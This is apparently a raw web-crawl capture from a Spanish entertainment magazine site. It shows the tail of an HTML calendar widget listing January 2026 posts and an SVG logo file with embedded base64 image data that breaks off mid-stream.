-->\n\t\t\t\t\t\t14\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t15\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t16\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t17\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t18\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t19\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t20\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t21\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t22\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t23\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t24\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t25\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t<\/tr>\n\t\t\t\t<tr>\n\t\t\t\t\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t26\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t27\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t28\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t29\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t30\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\t\n\t\t\t\t<td class=\"day has-posts\">\n\t\t\t\t\t<div onclick=\"void(0)\"><!-- Quickfix make calendar tooltips able to show in touch devices -->\n\t\t\t\t\t\t31\n\t\t\t\t\t\t\t\t\t\t\t\t<b>6 publicaciones<\/b>\n\n\t\t\t\t\t\t<div class=\"eb-calendar-tooltips\">\n\t\t\t\t\t\t\t<span>\n\t\t\t\t\t\t\t\t<i class=\"fa fa-calendar\"><\/i>\n\t\t\t\t\t\t\t\t&nbsp; S\u00e1b, Ene 31, 2026\t\t\t\t\t\t\t<\/span>\n\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/sonadores\/entry\/sonadores\/anne-hathaway-y-su-frase-celebre\">ANNE HATHAWAY Y SU FRASE CELEBRE<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-mural\/entry\/el-mural\/el-arte-de-avatar\">EL ARTE DE AVATAR<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-pantallon\/entry\/el-pantallazo\/supergirl-ya-lista\">SUPERGIRL... YA LISTA<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/el-pantallon\/entry\/el-pantallazo\/rob-reiner\">ROB REINER<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/la-licuadora\/entry\/la-licuadora\/stranger\">STRANGER THINGS... QUIERE EL FINAL<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t\t<div>\n\t\t\t\t\t\t\t\t<i class=\"text-muted fa fa-align-left\" data-eb-provide=\"tooltip\" data-original-title=\"Publicaci\u00f3n Est\u00e1ndar\" data-placement=\"bottom\"><\/i>\n&nbsp; <a href=\"\/index.php\/sonadores\/entry\/sonadores\/en-mi-lugar\">EN MI LUGAR<\/a>\n\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/div>\n\t\t\t\t\t\t\n\t\t\t\t\t<\/div>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t\n\t\t\t\t\t\t\t<td class=\"empty\">\n\t\t\t\t\t<small class=\"other-day\"><\/small>\n\t\t\t\t<\/td>\n\t\t\t\t\t\t\t\t\t<\/tr>\n\t<\/tbody>\n<\/table>","Enero 2026","\/index.php\/el-tendedero\/calendar\/2026\/01\/listView"]}]

--- FILE ---
content_type: image/svg+xml
request_url: https://revistadreams.com/images/yootheme/logo-mobile-rdrs.svg
body_size: 17768
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="32px" height="32px" viewBox="0 0 32 32" enable-background="new 0 0 32 32" xml:space="preserve">
<image overflow="visible" width="466" height="466" xlink:href="[data-uri]
AAAuIwAALiMBeKU/dgAAABZ0RVh0Q3JlYXRpb24gVGltZQAwNS8wNi8xOQlJHv4AAAAcdEVYdFNv
ZnR3YXJlAEFkb2JlIEZpcmV3b3JrcyBDUzbovLKMAAAgAElEQVR4nO3de3wV9Z3/8fecXAgkQBIC
SbiFuwHkIoS7Qqsoilawat21UqTWqn14qfrQ7WNFayt9iLd1rV1t7cqyra1tFbXqLhQFuQlWBRZE
LqEgl3AJkAgJJCHJyfz+8Hfiyck5Icn3nMycyev5ePggzpmTfE4y33nP9zsz37Fs27YFAABaxed0
AQAAxINI/U5fuJXopAIA8DXbtmVZVtjXEoNXSkhIqP8aAID2zrKs+hANZKNlWfL7/fXB6gteWSJE
AQAICB6pDc7J4N6pL3hlQhQAgK9ZltWooxk6xNuoRwoAAL4SrpMZuoyrdgEAaKGwQ7uteTO9WACA
l7Qm11ocpMHdWc6pAgC8pDW5xtAuAAAGzhmkDN8CABAZPVIAQLsVjet+Es+1Quh4ceiMDgAAxLPg
mYsSEhJafJ60VRcbBU+VBABAPAt0DFubba0+R0qPFADgRS3Nt3MGKT1PAEB7EvOhXQAA8DWCFAAA
AwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAADBCkAAAYIUgAADBCkAAAY
IEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABggSAEAMECQAgBggCAFAMAA
QQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIUAAADBCkAAAYI
UgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQAABggSAEAMECQ
AgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUAwABBCgCAAYIU
AAADBCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAABghSAAAMEKQA
ABggSAEAMECQAgBggCAFAMAAQQoAgAGCFAAAAwQpAAAGCFIAAAwQpAAAGCBIAQAwQJACAGCAIAUA
wABBCgCAAYIUAAADBCkAAAYIUgAADBCkAAAYIEgBADBAkAIAYIAgBQDAAEEKAIABghQAAAMEKQAA
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
onvvvVdLliyR3+/3XAOyLEt9+/ZV586dnS4FcDXLspSfny/Jm6dASktLtW/fvgbL3PQ5CVIXaOkG
sXPnTt1///367ne/q9WrV6uioqJV38dtwj28e+zYsUpLS3OoIiB+5Ofn66qrrqq/VcxLSktLG81w
5KaOg/d+43EodIM4deqUEhMTlZiYqFOnTqmkpER79+7V1q1btXfvXu3evVsff/yxKisrHao4NkIP
BHr06KHevXtHbDBuncAacMKAAQM0a9YsvfPOO06XEnWnT5/WyZMnGyxzU/snSB3k9/u1bds2ffzx
x5K+Oud55MgRHTt2TImJifL5fCorK1NJSYm++OILbd++Pe57nc3VuXNnXXbZZeratWvEddzSiAA3
SE5OVkFBgbp3767jx487XU5U1dTU6NChQw2Wuan9E6Qx1tQf2+/36/XXX9eCBQsarB886XxLgtPk
vW7Tu3dvXXfdderUqVOj15iUH/hacM+se/fuGjt2rD744AOdPXvW4cqiw7Is1dbWhp283i04R+og
27Yb9biCG0VLg7CpeXjjReCqw4yMDBUUFIR99qJXr0wEWiO4LSQlJWnUqFHq3LmzZ9pIYF/m5nvk
CdIYCw205gRcuKfFtxeBeUTz8vLq7x8FEFnw/qJjx471QRqvB9OR+Hw+134mgrSNhbsy9VzCrRMu
XL0SuHl5ebr66qudLgNwveApQqWvnpQ0evRoT94yVlFRod27dztdRlgEqcNaG37hwtWtR2tNCff5
J06cqJkzZzpQDRBfAqc5Au3I5/OpX79+SklJcbiy6AjeP1RWVrr2cWoEKRwVeuFQSkqKxo0bpy5d
ujhZFhC3OnbsqNTUVKfLiIrgzoHP52v0AAu3IEjhCoEGM2LECI0bNy4ue9eAE8K1lR49ejhQSftF
kMJVLr74Yo0dO9Yz53uBWAvXVnJycpScnOxANe0T95HCFSzLUl5enmbMmOGZYSnAKSkpKfL56Ce1
FX7TcIXExETdddddKigocLoUIK7Zti2/38/pkTZEkMJxiYmJGjt2rG688UZPXrYPtCVOi7Q9ghSO
6927t2677bb6EOVIGmg+2ovzCFI4bsSIEbrmmmvq59WN93mCgbZED9R5XGwER+Xn52v+/PmN5hxm
5wAgXtAjhSMsy1LXrl11xx13aNy4cZIYogIQmZsPrglSxFSkjd+yLF177bW67rrr6tdxc0MB4okX
25KbHuQdiqFdxFS4XmZCQoL69++vefPmqWfPng5UBXibV0d33Pq56JGizXXu3FmPP/54/ZCu5N4G
AsSTQDsqKSlx9fM7vYYeKWIq9CHl6enpevzxxzV79mwlJiY2Wg9A6wXaUVFRkerq6hyuJrosy3Lt
ZyJIEVPBPc1u3brpX//1X3XbbbcRnECMVFdX6+TJk06XERNJSUlOlxAWQ7toE126dNGtt96q++67
r0GIRnquKkO9QMvZtq0DBw6ourra6VKiLjk5WTk5OU6XERZBijZx9dVX6/bbb2+0PFzPNPhBxQCa
r6qqSoWFhaqoqHC6lKhLSUnR4MGDJbnvmgqCFMbOFXo33HCD7rvvPvXt27eNKgLap5qaGh04cEBV
VVVOlxJ1wRPxu+1Am3OkMBa4vyv0KNGyLM2bN0933323Ro0a1WBdANFXVVWlTZs2qayszOlSosqy
LKWnp7t230GQIipCQzQtLU1z5szRww8/rNzc3Prlbm0IQLwKPjgtKyvTqlWrVF5e7nBV0WVZlnr3
7u3aA3GCFFGXk5OjuXPn6sEHH1RmZqbT5QCeFggWv9+vwsJC7d692+GKoq9jx47KyclxZYhKBCmi
KDC8++Mf/1j/8i//Iin8UK5bjyqBePbll19q3bp1SkpK8txkDGlpacrKynK6jIi42AhRk5OToxde
eEE/+MEP6pdFCky3XXUHxKtAWyouLtaGDRscriY2UlNT1a1bN6fLiIgeKaJi2LBhev755zVt2jQl
JCQ0uS69USB6Au1p27Zt+uSTT+T3+x2uKPq6detWf+uLGxGkiIoePXrom9/8Zv3/M3wLtJ3y8nKt
WrVKZ86ccbqUmOjSpYurH3DB0C6i4uDBg3r11VfrbwQnRIG2s3r1aq1Zs8bpMmImNTVVaWlpTpcR
EUEKY5Zlqbi4WMuWLdPp06clcQ4UiKZAe4o0peaKFSu0Y8eOBsu9dDCbnZ2tjIwMp8uIiCCFMdu2
VVFRoZUrV+r48eOSvNWIAacF2lO4drV06VItX768Qch6rf317Nkz7KQvbkGQIirq6up05MgR/fWv
f1VpaanT5QDtwpkzZ/TSSy9p586dDZZ76cEPXbt2VZ8+fVx93QVBiqjx+XxatGiRJ28IB5wWGowV
FRV69tlntWLFCtc+pzMa8vPzdd5557k2RCWCFFHk9/u1d+9effbZZ568BB9wSmhvrLq6Wm+//bae
eOKJ+usSvOq8887TkCFDnC6jSQQpoiZwxLxq1SodOnTI4WoA7wjtjX366adauHChKisrHaqo7eTk
5KhHjx5Ol9EkgtSl3DyMcS5Lly7V3//+97CveeW8DRALzWkf27dv12OPPabt27e3i5GfvLw8p0s4
J4LUpeI5cEpLS/Xxxx+H/QyBA4R4/nxArJzrAHrr1q16+OGH9be//c1z8+lKjT9/r169NGDAAIeq
aT6C1EXiuRcaasOGDfrHP/4R8XUvfVYgVoIPODdu3KhHH31Ub7zxhmcPREM/1/jx4yMGqZt+BwSp
C3ixl7Z161YtXry40XIvfUYg1izL0pdffqk33nhD999/v958802nS2pTkyZNUnZ2dtjX3HQwzly7
LhAaLm6+8TiccPWWl5dr3bp1qqurk8/na7AugK81dX9kbW2tXnnlFS1YsEAnTpxo48qcN2bMGHXp
